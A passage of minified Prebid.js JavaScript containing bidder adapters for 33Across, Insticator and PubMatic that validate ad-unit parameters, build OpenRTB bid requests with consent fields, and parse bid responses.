0===e)return!0;if(!Array.isArray(e.sizes))return!1;return!0}(t)&&function(t){const e=(0,s.A)(t,"mediaTypes.video"),n=(0,s.A)(t,"params.video",{});if(void 0===e)return!0;if(!Array.isArray(e.playerSize))return!1;if(!e.context)return!1;const r={...e,...n};if(!Array.isArray(r.mimes)||0===r.mimes.length)return!1;if(!Array.isArray(r.protocols)||0===r.protocols.length)return!1;if([r.placement,r.plcmt].some((t=>void 0!==t&&"number"!=typeof t)))return!1;if("instream"===e.context&&void 0!==r.startdelay&&"number"!=typeof r.startdelay)return!1;return!0}(t)},buildRequests:function(t,e){const{ttxSettings:n,gdprConsent:r,uspConsent:i,gppConsent:s,pageUrl:d,referer:p}=function(t,e){const n=Object.assign({},o.$W.getConfig("ttxSettings")),r=Object.assign({consentString:void 0,gdprApplies:!1},e&&e.gdprConsent);return h.uniqueSiteIds=t.map((t=>t.params.siteId)).filter(a.uniques),{ttxSettings:n,gdprConsent:r,uspConsent:e?.uspConsent,gppConsent:e?.gppConsent,pageUrl:e?.refererInfo?.page,referer:e?.refererInfo?.ref}}(t,e),u=function(t,e){const n=e.map(x),r=t&&t.enableSRAMode;return function(t,e){const n={};return t.forEach((t=>{const r=e(t);n[r]=n[r]||[],n[r].push(t)})),n}(n,!0===r?y:A)}(n,t),c=[];for(const t in u)c.push(I({bidRequests:u[t],gdprConsent:r,uspConsent:i,gppConsent:s,pageUrl:d,referer:p,ttxSettings:n,bidderRequest:e}));return c},interpretResponse:function(t,e){const{seatbid:n,cur:r="USD"}=t.body;return(0,a.isArray)(n)?n.filter((t=>(0,a.isArray)(t.bid)&&t.bid.length>0)).reduce(((t,e)=>t.concat(e.bid.map((t=>function(t,e){const n=t.adomain&&t.adomain.length,r={requestId:t.impid,cpm:t.price,width:t.w,height:t.h,ad:t.adm,ttl:t.ttl||60,creativeId:t.crid,mediaType:(0,s.A)(t,"ext.ttx.mediaType",d.D4),currency:e,netRevenue:!0};n&&(r.meta={advertiserDomains:t.adomain});if(r.mediaType===d.G_){"xml"===(0,s.A)(t,"ext.ttx.vastType","xml")?r.vastXml=r.ad:r.vastUrl=r.ad}return r}(t,r))))),[]):[]},getUserSyncs:function(t,e,n,r,i){const s=t.iframeEnabled?h.uniqueSiteIds.map((t=>function(t){let{siteId:e="zzz000000000003zzz",gdprConsent:n={},uspConsent:r,gppConsent:i={}}=t;const s=o.$W.getConfig("ttxSettings"),a=s&&s.syncUrl||c,{consentString:d,gdprApplies:p}=n,{gppString:u="",applicableSections:l=[]}=i,g={type:"iframe",url:`${a}&id=${e}&gdpr_consent=${encodeURIComponent(d)}&us_privacy=${encodeURIComponent(r)}&gpp=${encodeURIComponent(u)}&gpp_sid=${encodeURIComponent(l.join(","))}`};"boolean"==typeof p&&(g.url+=`&gdpr=${Number(p)}`);return g}({gdprConsent:n,uspConsent:r,gppConsent:i,siteId:t}))):[];return h.uniqueSiteIds=[],s}};(0,i.a$)(E),(0,r.E)("33acrossBidAdapter")}},t=>{t.O(0,[33005,60802,51085],(()=>{return e=36450,t(t.s=e);var e}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[20897],{23757:(e,t,r)=>{var i=r(7873),n=r(43272),o=r(71371),s=r(57377),a=r(91069),d=r(70433),p=r(63172),c=r(12938),u=r(15901);const l="insticator",m="https://ex.ingage.tech/v1/openrtb",f="hb_insticator_uid",g=2592e6,b=300,y={minduration:e=>(0,a.isInteger)(e),maxduration:e=>(0,a.isInteger)(e),protocols:e=>(0,a.isArrayOfNums)(e),startdelay:e=>(0,a.isInteger)(e),linearity:e=>(0,a.isInteger)(e)&&[1].includes(e),skip:e=>(0,a.isInteger)(e)&&[1,0].includes(e),skipmin:e=>(0,a.isInteger)(e),skipafter:e=>(0,a.isInteger)(e),sequence:e=>(0,a.isInteger)(e),battr:e=>(0,a.isArrayOfNums)(e),maxextended:e=>(0,a.isInteger)(e),minbitrate:e=>(0,a.isInteger)(e),maxbitrate:e=>(0,a.isInteger)(e),playbackmethod:e=>(0,a.isArrayOfNums)(e),playbackend:e=>(0,a.isInteger)(e)&&[1,2,3].includes(e),delivery:e=>(0,a.isArrayOfNums)(e),pos:e=>(0,a.isInteger)(e)&&[0,1,2,3,4,5,6,7].includes(e),api:e=>(0,a.isArrayOfNums)(e)},A={cat:e=>Array.isArray(e)&&e.every((e=>"string"==typeof e)),sectioncat:e=>Array.isArray(e)&&e.every((e=>"string"==typeof e)),pagecat:e=>Array.isArray(e)&&e.every((e=>"string"==typeof e)),search:e=>"string"==typeof e,mobile:e=>(0,a.isInteger)(),content:e=>"object"==typeof e,keywords:e=>"string"==typeof e},v=(0,c.vM)({bidderCode:l});function h(e){const t={id:e.bidId,tagid:e.adUnitCode,instl:(0,d.A)(e,"ortb2Imp.instl"),secure:"https:"===location.protocol?1:0,ext:{gpid:(0,d.A)(e,"ortb2Imp.ext.gpid"),insticator:{adUnitId:e.params.adUnitId}}};e?.params?.adUnitId&&(0,p.J)(t,"ext.prebid.bidder.insticator.adUnitId",e.params.adUnitId),e?.params?.publisherId&&(0,p.J)(t,"ext.prebid.bidder.insticator.publisherId",e.params.publisherId);let r=parseFloat((0,d.A)(e,"params.floor"));if(!isNaN(r)){t.bidfloor=(0,d.A)(e,"params.floor"),t.bidfloorcur="USD";const r=(0,d.A)(e,"params.bidfloorcur");r&&"USD"!==r&&(delete t.bidfloor,delete t.bidfloorcur,(0,a.logWarn)("insticator: bidfloorcur supported by insticator is USD only. ignoring bidfloor and bidfloorcur params"))}if((0,d.A)(e,"mediaTypes.banner")&&(t.banner=function(e){const t=[],r=(0,d.A)(e,"mediaTypes.banner.pos"),i=(0,d.A)(e,"mediaTypes.banner.sizes")||e.sizes;for(const e of i)t.push({w:e[0],h:e[1]});return{format:t,pos:r}}(e)),(0,d.A)(e,"mediaTypes.video")&&(t.video=function(e){let t=(0,d.A)(e,"mediaTypes.video.w"),r=(0,d.A)(e,"mediaTypes.video.h");const i=(0,d.A)(e,"mediaTypes.video.mimes"),n=(0,d.A)(e,"mediaTypes.video.placement"),o=(0,d.A)(e,"mediaTypes.video.plcmt")||void 0,s=(0,d.A)(e,"mediaTypes.video.playerSize"),a=(0,d.A)(e,"mediaTypes.video.context");r||t||!s||({w:t,h:r}=E(s,t,r));const p=(0,d.A)(e,"mediaTypes.video"),c=(0,d.A)(e,"params.video",{});let u={};for(const e in y)p[e]&&y[e](p[e])&&(u[e]=p[e]),c[e]&&!y[e](c[e])&&delete c[e];return n&&void 0!==n&&"number"==typeof n&&(u.placement=n),o&&(u.plcmt=o),void 0!==a&&(u.context=a),{mimes:i,w:t,h:r,...u,...c}}(e)),(0,a.isFn)(e.getFloor)){let r;const i=(0,d.A)(e,"mediaTypes.banner")?"banner":(0,d.A)(e,"mediaTypes.video")?"video":void 0;let n=i,o="*";if(i&&["banner","video"].includes(i))if("banner"===i){const{w:r,h:n}=t[i];if(r&&n)o=[r,n];else{const t=(0,d.A)(e,"mediaTypes.banner.format");if(t&&t.length>0){const{w:e,h:r}=t[0];o=[e,r]}}}else if("video"===i){const{w:e,h:r}=t[i];n=i,o=[e,r]}try{r=e.getFloor({currency:"USD",mediaType:n,size:o})}catch(e){(0,a.logWarn)("priceFloors module call getFloor failed, error : ",e)}r&&(t.bidfloor=r.floor,t.bidfloorcur=r.currency)}return t}function I(e){const t=e?.ortb2||{},r=t?.device||{},i={w:window.innerWidth,h:window.innerHeight,js:1,ext:{localStorage:v.localStorageIsEnabled(),cookies:v.cookiesAreEnabled()}};return"object"==typeof r&&Object.assign(i,r),i}function x(e){let t={ext:{}};e.gdprConsent&&(t.ext.gdpr=e.gdprConsent.gdprApplies?1:0,t.ext.gdprConsentString=e.gdprConsent.consentString),t.coppa=function(e){const t=(0,d.A)(e,"ortb2.regs.coppa");return void 0!==t?t:!0===n.$W.getConfig("coppa")?1:0}(e);const{gpp:r,gppSid:i}=function(e){let t=(0,d.A)(e,"gppConsent.gppString"),r=(0,d.A)(e,"gppConsent.applicableSections");return t&&r||(t=(0,d.A)(e,"ortb2.regs.gpp",""),r=(0,d.A)(e,"ortb2.regs.gpp_sid",[])),{gpp:t,gppSid:r}}(e);r&&(t.ext.gpp=r),i&&(t.ext.gppSid=i);const o=function(e){return!!(0,d.A)(e,"uspConsent")&&{uspConsent:e.uspConsent}}(e);o&&(t.ext.us_privacy=o.uspConsent,t.ext.ccpa=o.uspConsent);const s=(0,d.A)(e,"ortb2.regs.ext.dsa");return s&&(t.ext.dsa=s),t}function T(e){const t=function(){let e;return e=v.localStorageIsEnabled()?v.getDataFromLocalStorage(f):v.getCookie(f),e&&36!==e.length&&(e=void 0),e}()||(0,a.generateUUID)(),r=(0,d.A)(e,"params.user.yob"),i=(0,d.A)(e,"params.user.gender"),n=(0,d.A)(e,"params.user.keywords"),o=(0,d.A)(e,"params.user.data"),s=(0,d.A)(e,"params.user.ext");!function(e){if(v.localStorageIsEnabled()&&v.setDataInLocalStorage(f,e),v.cookiesAreEnabled()){const t=new Date(Date.now()+g).toUTCString();v.setCookie(f,e,t)}}(t);const p={id:t};return r&&(p.yob=r),i&&(p.gender=i),n&&(p.keywords=n),o&&(p.data=o),s&&(p.ext=s),p}function C(e,t){const r={id:t.bidderRequestId,tmax:t.timeout,source:{fd:1,tid:t.ortb2?.source?.tid},site:{domain:t.refererInfo.domain,page:t.refererInfo.page,ref:t.refererInfo.ref},device:I(t),regs:x(t),user:T(e[0]),imp:e.map((e=>h(e))),ext:{insticator:{adapter:{vendor:"prebid",prebid:"9.26.0"}}}},i=n.$W.getConfig("insticator.params");i&&(r.ext={insticator:{...r.ext.insticator,...i}});const o=function(e,t){if(!e||0===e.length||!e[0].schain)return;const r=e[0].schain;return r&&r.nodes&&r.nodes.length&&r.nodes[0]&&(r.nodes[0].rid=t),r}(e,t.bidderRequestId);o&&(r.source.ext={schain:o});const s=function(e){if(!e)return;const t=e.find((e=>(0,a.isArray)(e.userIdAsEids)&&e.userIdAsEids.length>0));return t?t.userIdAsEids:e[0].userIdAsEids}(e);s&&(r.user.ext={eids:s});const c=(0,d.A)(t,"ortb2.site");if(c)for(const e in A){const t=c[e];t&&A[e](t)&&(r.site[e]=t)}return t.gdprConsent&&(0,p.J)(r,"user.ext.consent",t.gdprConsent.consentString),e[0]?.params?.publisherId&&(0,p.J)(r,"site.publisher.id",e[0].params.publisherId),r}function S(e,t){return e.bid.map((r=>function(e,t,r){const i=(0,u.I6)(t.bids,(t=>t.bidId===e.impid));let o={};if(e.ext&&e.ext.meta&&(o=e.ext.meta),e.adomain&&(o.advertiserDomains=e.adomain),r&&"string"==typeof r){const e=r.split("_")[0];o.seat=e}let s="banner";e.adm&&e.adm.includes("<VAST")&&(s="video");let a={requestId:e.impid,creativeId:e.crid,cpm:e.price,currency:"USD",netRevenue:!0,ttl:e.exp||n.$W.getConfig("insticator.bidTTL")||b,width:e.w,height:e.h,mediaType:s,ad:e.adm,adUnitCode:i.adUnitCode,...Object.keys(o).length>0?{meta:o}:{}};return"video"===s&&(a.vastXml=e.adm),!a.vastUrl&&a.vastXml&&(a.vastUrl="data:text/xml;charset=utf-8;base64,"+window.btoa(a.vastXml.replace(/\\"/g,'"'))),e.ext&&e.ext.dsa&&(a.ext={...a.ext,dsa:e.ext.dsa}),a}(r,t,e.seat)))}function w(e){return e instanceof Array&&2===e.length&&"number"==typeof e[0]&&"number"==typeof e[1]}function U(e){return e instanceof Array&&e.length>0&&e.map(w).reduce(((e,t)=>e&&t),!0)}function E(e,t,r){return!t&&e&&(Array.isArray(e[0])?t=parseInt(e[0][0],10):"number"!=typeof e[0]||isNaN(e[0])||(t=parseInt(e[0],10))),!r&&e&&(Array.isArray(e[0])?r=parseInt(e[0][1],10):"number"!=typeof e[1]||isNaN(e[1])||(r=parseInt(e[1],10))),{w:t,h:r}}n.$W.setDefaults({insticator:{endpointUrl:m,bidTTL:b}});const k={code:l,gvlid:910,supportedMediaTypes:[o.D4,o.G_],isBidRequestValid:function(e){return function(e){return!!e.params.adUnitId||((0,a.logError)("insticator: missing adUnitId bid parameter"),!1)}(e)&&function(e){return o.D4 in e.mediaTypes||o.G_ in e.mediaTypes||((0,a.logError)("insticator: expected banner or video in mediaTypes"),!1)}(e)&&function(e){return!(void 0!==(0,d.A)(e,"mediaTypes.banner")&&!U(e.sizes)&&!U(e.mediaTypes.banner.sizes)&&((0,a.logError)("insticator: banner sizes not specified or invalid"),1))}(e)&&function(e){const t=(0,d.A)(e,"mediaTypes.video"),r=(0,d.A)(e,"params.video");let i={...t,...r};if(void 0===t)return!0;let n=(0,d.A)(e,"mediaTypes.video.w"),o=(0,d.A)(e,"mediaTypes.video.h");const s=(0,d.A)(e,"mediaTypes.video.playerSize");if(o||n||!s||({w:n,h:o}=E(s,n,o)),!w([n,o]))return(0,a.logError)("insticator: video size not specified or invalid"),!1;const p=(0,d.A)(e,"mediaTypes.video.mimes");if(!Array.isArray(p)||0===p.length)return(0,a.logError)("insticator: mimes not specified"),!1;const c=(0,d.A)(e,"mediaTypes.video.plcmt");if(void 0!==c&&"number"!=typeof c)return(0,a.logError)("insticator: video plcmt is not a number"),!1;for(const e in y)i[e]&&(y[e](i[e])||(0,a.logError)(`insticator: video ${e} is invalid or not supported by insticator`));return!(i.minduration&&i.maxduration&&i.minduration>i.maxduration&&((0,a.logError)("insticator: video minduration is greater than maxduration"),1))}(e)},buildRequests:function(e,t){const r=[];let i=n.$W.getConfig("insticator.endpointUrl")||m;return i=i.replace(/^http:/,"https:"),e.length>0&&(0,d.A)(e[0],"params.bid_endpoint_request_url")&&(i=(0,d.A)(e[0],"params.bid_endpoint_request_url").replace(/^http:/,"https:")),e.length>0&&r.push({method:"POST",url:i,options:{contentType:"application/json",withCredentials:!0},data:JSON.stringify(C(e,t)),bidderRequest:t}),r},interpretResponse:function(e,t){const r=t.bidderRequest,i=e.body;if(!i||i.id!==r.bidderRequestId)return(0,a.logError)("insticator: response id does not match bidderRequestId"),[];if(!i.seatbid)return[];return i.seatbid.map((e=>S(e,r))).reduce(((e,t)=>e.concat(t)),[])},getUserSyncs:function(e,t){const r=[];for(const e of t)e.body&&e.body.ext&&e.body.ext.sync instanceof Array&&r.push(...e.body.ext.sync);return r}};(0,s.a$)(k),(0,i.E)("insticatorBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=23757,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[41252],{63990:(e,r,t)=>{var a=t(7873),i=t(91069),n=t(70433),s=t(63172),o=t(57377),d=t(71371),p=t(43272),l=t(95789),m=t(12693),c=t(78969);const g="pubmatic",u="PubMatic: ",h="USD",f=void 0,b="https://pubmatic.bbvms.com/r/".concat("$RENDERER",".js"),y="Video.plcmt param missing",v={kadpageurl:"",gender:"",yob:"",lat:"",lon:"",wiid:"",profId:"",verId:""},w={NUMBER:"number",STRING:"string",BOOLEAN:"boolean",ARRAY:"array",OBJECT:"object"},x={mimes:w.ARRAY,minduration:w.NUMBER,maxduration:w.NUMBER,startdelay:w.NUMBER,playbackmethod:w.ARRAY,api:w.ARRAY,protocols:w.ARRAY,w:w.NUMBER,h:w.NUMBER,battr:w.ARRAY,linearity:w.NUMBER,placement:w.NUMBER,plcmt:w.NUMBER,minbitrate:w.NUMBER,maxbitrate:w.NUMBER,skip:w.NUMBER},I={ICON:1,IMAGE:3},R={battr:w.ARRAY},T={1:"PMP",5:"PREF",6:"PMPG"},O={bootstrapPlayer:function(e){const r={code:e.adUnitCode};if(e.vastXml?r.vastXml=e.vastXml:e.vastUrl&&(r.vastUrl=e.vastUrl),!e.vastXml&&!e.vastUrl)return void(0,i.logWarn)(`${u}: No vastXml or vastUrl on bid, bailing...`);const t=O.getRendererId("pubmatic",e.rendererCode),a=document.getElementById(e.adUnitCode);let n;for(let e=0;e<window.bluebillywig.renderers.length;e++)if(window.bluebillywig.renderers[e]._id===t){n=window.bluebillywig.renderers[e];break}n?n.bootstrap(r,a):(0,i.logWarn)(`${u}: Couldn't find a renderer with ${t}`)},newRenderer:function(e,r){var t=b.replace("$RENDERER",e);const a=l.A4.install({url:t,loaded:!1,adUnitCode:r});try{a.setRender(O.outstreamRender)}catch(e){(0,i.logWarn)(`${u}: Error tying to setRender on renderer`,e)}return a},outstreamRender:function(e){e.renderer.push((function(){O.bootstrapPlayer(e)}))},getRendererId:function(e,r){return`${e}-${r}`}},A=[d.D4,d.G_,d.s6],E={banner:360,video:1800,native:1800};let _=0,C=!1,S=["pubmatic"];const z=["all"];function U(e,r){if(!(0,i.isStr)(r))return r&&(0,i.logWarn)(u+"Ignoring param key: "+e+", expects string-value, found "+typeof r),f;switch(e){case"pmzoneid":return r.split(",").slice(0,50).map((e=>e.trim())).join();case"kadfloor":case"lat":case"lon":return parseFloat(r)||f;case"yob":return parseInt(r)||f;default:return r}}function P(e){var r;e.params.adUnit="",e.params.adUnitIndex="0",e.params.width=0,e.params.height=0,e.params.adSlot=(r=e.params.adSlot,(0,i.isStr)(r)?r.replace(/^\s+/g,"").replace(/\s+$/g,""):(r&&(0,i.logWarn)(g+": adSlot must be a string. Ignoring adSlot"),""));var t=e.params.adSlot,a=t.split(":");if(t=a[0],2==a.length&&(e.params.adUnitIndex=a[1]),a=t.split("@"),e.params.adUnit=a[0],a.length>1){if(2!=(a=a[1].split("x")).length)return void(0,i.logWarn)(u+"AdSlot Error: adSlot not in required format");e.params.width=parseInt(a[0],10),e.params.height=parseInt(a[1],10)}else if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(d.D4)&&e.mediaTypes.banner.hasOwnProperty("sizes")){for(var n=0,s=[];n<e.mediaTypes.banner.sizes.length;n++)2===e.mediaTypes.banner.sizes[n].length&&s.push(e.mediaTypes.banner.sizes[n]);e.mediaTypes.banner.sizes=s,e.mediaTypes.banner.sizes.length>=1&&(e.params.width=e.mediaTypes.banner.sizes[0][0],e.params.height=e.mediaTypes.banner.sizes[0][1],e.mediaTypes.banner.sizes=e.mediaTypes.banner.sizes.splice(1,e.mediaTypes.banner.sizes.length-1))}}function W(){let e=window.navigator&&(window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection);switch(e?.effectiveType){case"ethernet":return 1;case"wifi":return 2;case"slow-2g":case"2g":return 4;case"3g":return 5;case"4g":return 6;default:return 0}}function N(e,r,t){var a,n="Ignoring param key: "+e+", expects "+t+", found "+typeof r;switch(t){case w.BOOLEAN:a=i.isBoolean;break;case w.NUMBER:a=i.isNumber;break;case w.STRING:a=i.isStr;break;case w.ARRAY:a=i.isArray}return a(r)?r:((0,i.logWarn)(u+n),f)}const $={desc:"desc",desc2:"desc2",body:"desc",body2:"desc2",sponsoredBy:"sponsored",cta:"ctatext",rating:"rating",address:"address",downloads:"downloads",likes:"likes",phone:"phone",price:"price",salePrice:"saleprice",displayUrl:"displayurl",saleprice:"saleprice",displayurl:"displayurl"},k=Object.values($);function j(e){var r;if(e.ortb){e=e.ortb,r={ver:"1.2",...e,assets:[]};const{assets:t}=e,a=e=>e.title||e.img||e.data||e.video;if(t.length<1||!t.some((e=>a(e))))return(0,i.logWarn)(`${u}: Native assets object is empty or contains some invalid object`),C=!0,r;t.forEach((e=>{var t=e;t.img&&(t.img.type==I.IMAGE?(t.w=t.w||t.width||(t.sizes?t.sizes[0]:f),t.h=t.h||t.height||(t.sizes?t.sizes[1]:f),t.wmin=t.wmin||t.minimumWidth||(t.minsizes?t.minsizes[0]:f),t.hmin=t.hmin||t.minimumHeight||(t.minsizes?t.minsizes[1]:f)):t.img.type==I.ICON&&(t.w=t.w||t.width||(t.sizes?t.sizes[0]:f),t.h=t.h||t.height||(t.sizes?t.sizes[1]:f))),t&&void 0!==t.id&&a(t)&&r.assets.push(t)}))}else r=function(e){if(!e&&!(0,i.isPlainObject)(e))return(0,i.logWarn)(`${u}: Native assets object is empty or not an object: ${e}`),void(C=!0);const r={ver:"1.2",assets:[]};for(let t in e){if(c._B.includes(t))continue;if(!c.x5.hasOwnProperty(t)&&!k.includes(t)){(0,i.logWarn)(`${u}: Unrecognized native asset code: ${t}. Asset will be ignored.`);continue}const a=e[t];let n=0;a.required&&(0,i.isBoolean)(a.required)&&(n=Number(a.required));const s={id:r.assets.length,required:n};if(t in $)s.data={type:c.jO[$[t]]},(a.len||a.length)&&(s.data.len=a.len||a.length),a.ext&&(s.data.ext=a.ext);else if("icon"===t||"image"===t){if(s.img={type:"icon"===t?c.oA.ICON:c.oA.MAIN},a.aspect_ratios)if((0,i.isArray)(a.aspect_ratios))if(a.aspect_ratios.length){const{min_width:e,min_height:r}=a.aspect_ratios[0];(0,i.isInteger)(e)&&(0,i.isInteger)(r)?(s.img.wmin=e,s.img.hmin=r):(0,i.logWarn)(`${u}: image.aspect_ratios min_width or min_height are invalid: ${e}, ${r}`);const t=a.aspect_ratios.filter((e=>e.ratio_width&&e.ratio_height)).map((e=>`${e.ratio_width}:${e.ratio_height}`));t.length>0&&(s.img.ext={aspectratios:t})}else(0,i.logWarn)(`${u}: image.aspect_ratios was passed, but it's empty: ${a.aspect_ratios}`);else(0,i.logWarn)(`${u}: image.aspect_ratios was passed, but it's not a an array: ${a.aspect_ratios}`);s.img.w=a.w||a.width,s.img.h=a.h||a.height,s.img.wmin=a.wmin||a.minimumWidth||(a.minsizes?a.minsizes[0]:f),s.img.hmin=a.hmin||a.minimumHeight||(a.minsizes?a.minsizes[1]:f),a.sizes&&(2===a.sizes.length&&(0,i.isInteger)(a.sizes[0])&&(0,i.isInteger)(a.sizes[1])?((0,i.logInfo)(`${u}: if asset.sizes exist, by OpenRTB spec we should remove wmin and hmin`),s.img.w=a.sizes[0],s.img.h=a.sizes[1],delete s.img.hmin,delete s.img.wmin):(0,i.logWarn)(`${u}: image.sizes was passed, but its value is not an array of integers: ${a.sizes}`)),a.ext&&(s.img.ext=a.ext),a.mimes&&(s.img.mimes=a.mimes)}else"title"===t?(s.title={len:a.len||a.length||140},a.ext&&(s.title.ext=a.ext)):"ext"===t&&(s.ext=a,delete s.required);r.assets.push(s)}return r.assets.length<1?((0,i.logWarn)(`${u}: Could not find any valid asset`),void(C=!0)):r}(e);return r}function B(e){var r,t=e.mediaTypes.banner.sizes,a=[];if(t!==f&&(0,i.isArray)(t)){if(r={},e.params.width||e.params.height)r.w=e.params.width,r.h=e.params.height;else{if(0===t.length)return r=f,(0,i.logWarn)(u+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),r;r.w=parseInt(t[0][0],10),r.h=parseInt(t[0][1],10),t=t.splice(1,t.length-1)}t.length>0&&(a=[],t.forEach((function(e){e.length>1&&a.push({w:e[0],h:e[1]})})),a.length>0&&(r.format=a)),r.pos=0,r.topframe=(0,i.inIframe)()?0:1;const s={...(0,n.A)(e,"ortb2Imp.banner")};for(let e in R)s.hasOwnProperty(e)&&(r[e]=N(e,s[e],R[e]))}else(0,i.logWarn)(u+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),r=f;return r}function M(e){var r,t=(0,i.mergeDeep)((0,n.A)(e.mediaTypes,"video"),e.params.video);if(t!==f){for(var a in r={},function(e,r){(0,n.A)(e,"plcmt")||(0,i.logWarn)(y+" for "+r)}(t,e.adUnitCode),x)t.hasOwnProperty(a)&&(r[a]=N(a,t[a],x[a]));(0,i.isArray)(e.mediaTypes.video.playerSize[0])?(r.w=parseInt(e.mediaTypes.video.playerSize[0][0],10),r.h=parseInt(e.mediaTypes.video.playerSize[0][1],10)):(0,i.isNumber)(e.mediaTypes.video.playerSize[0])&&(r.w=parseInt(e.mediaTypes.video.playerSize[0],10),r.h=parseInt(e.mediaTypes.video.playerSize[1],10))}else r=f,(0,i.logWarn)(u+"Error: Video config params missing for adunit: "+e.params.adUnit+" with mediaType set as video. Ignoring video impression in the adunit.");return r}function q(e,r){var t,a,o={},l={},m=e.hasOwnProperty("sizes")?e.sizes:[],c="",g=[],b=r?.paapi?.enabled;if(function(e,r){r.params.deals&&((0,i.isArray)(r.params.deals)?r.params.deals.forEach((function(r){(0,i.isStr)(r)&&r.length>3?(e.pmp||(e.pmp={private_auction:0,deals:[]}),e.pmp.deals.push({id:r})):(0,i.logWarn)(u+"Error: deal-id present in array bid.params.deals should be a strings with more than 3 charaters length, deal-id ignored: "+r)})):(0,i.logWarn)(u+"Error: bid.params.deals should be an array of strings."))}(o={id:e.bidId,tagid:e.params.adUnit||void 0,bidfloor:U("kadfloor",e.params.kadfloor),secure:1,ext:{pmZoneId:U("pmzoneid",e.params.pmzoneid)},bidfloorcur:e.params.currency?U("currency",e.params.currency):h,displaymanager:"Prebid.js",displaymanagerver:"9.26.0",pmp:e.ortb2Imp?.pmp||void 0},e),function(e,r){var t,a="";if(r.params.dctr)if(a=r.params.dctr,(0,i.isStr)(a)&&a.length>0){var n=a.split("|");a="",n.forEach((e=>{a+=e.length>0?e.trim()+"|":""})),t=a.length,"|"===a.substring(t,t-1)&&(a=a.substring(0,t-1)),e.ext.key_val=a.trim()}else(0,i.logWarn)(u+"Ignoring param : dctr with value : "+a+", expects string-value, found empty or non-string value")}(o,e),function(e,r){var t=r.rtd&&r.rtd.jwplayer&&r.rtd.jwplayer.targeting||void 0,a="";if(void 0!==t&&""!==t&&t.hasOwnProperty("segments")){var i,n=t.segments.length;a+="jw-id="+t.content.id;for(var s=0;s<n;s++)a+="|jw-"+t.segments[s]+"=1";(i=e.ext)&&void 0===i.key_val?i.key_val=a:i.key_val+="|"+a}}(o,e),e.hasOwnProperty("mediaTypes"))for(c in e.mediaTypes)switch(c){case d.D4:(t=B(e))!==f&&(o.banner=t);break;case d.s6:l.request=JSON.stringify(j(e.nativeParams)),C?((0,i.logWarn)(u+"Error: Error in Native adunit "+e.params.adUnit+". Ignoring the adunit. Refer to http://prebid.org/dev-docs/show-native-ads.html for more details."),C=!1):o.native=l;break;case d.G_:(a=M(e))!==f&&(o.video=a)}else t={pos:0,w:e.params.width,h:e.params.height,topframe:(0,i.inIframe)()?0:1},(0,i.isArray)(m)&&m.length>1&&((m=m.splice(1,m.length-1)).forEach((e=>{g.push({w:e[0],h:e[1]})})),t.format=g),o.banner=t;return function(e,r){const t={...(0,n.A)(r,"ortb2Imp.ext.data")};Object.keys(t).forEach((r=>{"pbadslot"===r?"string"==typeof t[r]&&t[r]&&(0,s.J)(e,"ext.data.pbadslot",t[r]):"adserver"===r?["name","adslot"].forEach((r=>{const a=(0,n.A)(t,`adserver.${r}`);"string"==typeof a&&a&&((0,s.J)(e,`ext.data.adserver.${r.toLowerCase()}`,a),"adslot"===r&&(0,s.J)(e,"ext.dfp_ad_unit_code",a))})):(0,s.J)(e,`ext.data.${r}`,t[r])}));const a=(0,n.A)(r,"ortb2Imp.ext.gpid");a&&(0,s.J)(e,"ext.gpid",a)}(o,e),function(e,r){let t=-1;"function"!=typeof r.getFloor||p.$W.getConfig("pubmatic.disableFloors")||[d.D4,d.G_,d.s6].forEach((a=>{if(e.hasOwnProperty(a)){let n=[];"banner"===a&&(e[a].w&&e[a].h&&n.push([e[a].w,e[a].h]),(0,i.isArray)(e[a].format)&&e[a].format.forEach((e=>n.push([e.w,e.h])))),0===n.length&&n.push("*"),n.forEach((n=>{let s=r.getFloor({currency:e.bidfloorcur,mediaType:a,size:n});if((0,i.logInfo)(u,"floor from floor module returned for mediatype:",a," and size:",n," is: currency",s.currency,"floor",s.floor),(0,i.isPlainObject)(s)&&s.currency===e.bidfloorcur&&!isNaN(parseInt(s.floor))){let e=parseFloat(s.floor);(0,i.logInfo)(u,"floor from floor module:",e,"previous floor value",t,"Min:",Math.min(e,t)),t=-1===t?e:Math.min(e,t),(0,i.logInfo)(u,"new floor value:",t)}}))}}));e.bidfloor&&((0,i.logInfo)(u,"floor from floor module:",t,"impObj.bidfloor",e.bidfloor,"Max:",Math.max(t,e.bidfloor)),t=Math.max(t,e.bidfloor));e.bidfloor=!isNaN(t)&&t>0?t:f,(0,i.logInfo)(u,"new impObj.bidfloor value:",e.bidfloor)}(o,e),function(e,r,t){t?(e.ext=e.ext||{},void 0!==r?.ortb2Imp?.ext?.ae&&(e.ext.ae=r.ortb2Imp.ext.ae)):e.ext?.ae&&delete e.ext.ae}(o,e,b),o.hasOwnProperty(d.D4)||o.hasOwnProperty(d.s6)||o.hasOwnProperty(d.G_)?o:f}function J(e,r){(r=r.filter((function(e){return"string"==typeof e||((0,i.logWarn)(u+"acat: Each category should be a string, ignoring category: "+e),!1)})).map((e=>e.trim())).filter(((e,r,t)=>t.indexOf(e)===r))).length>0&&((0,i.logWarn)(u+"acat: Selected: ",r),e.ext.acat=r)}function D(e){return!0===(0,i.isArray)(e)&&e.length>0}const G={code:g,gvlid:76,supportedMediaTypes:[d.D4,d.G_,d.s6],isBidRequestValid:e=>{if(e&&e.params){if(!(0,i.isStr)(e.params.publisherId))return(0,i.logWarn)(u+"Error: publisherId is mandatory and cannot be numeric (wrap it in quotes in your config). Call to OpenBid will not be sent for ad unit: "+JSON.stringify(e)),!1;if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(d.G_)){let r=(0,n.A)(e.mediaTypes,"video.mimes"),t=(0,n.A)(e,"params.video.mimes");if(!1===D(r)&&!1===D(t))return(0,i.logWarn)(u+"Error: For video ads, bid.mediaTypes.video.mimes OR bid.params.video.mimes should be present and must be a non-empty array. Call to OpenBid will not be sent for ad unit:"+JSON.stringify(e)),!1;if(!e.mediaTypes[d.G_].hasOwnProperty("context"))return(0,i.logError)(`${u}: no context specified in bid. Rejecting bid: 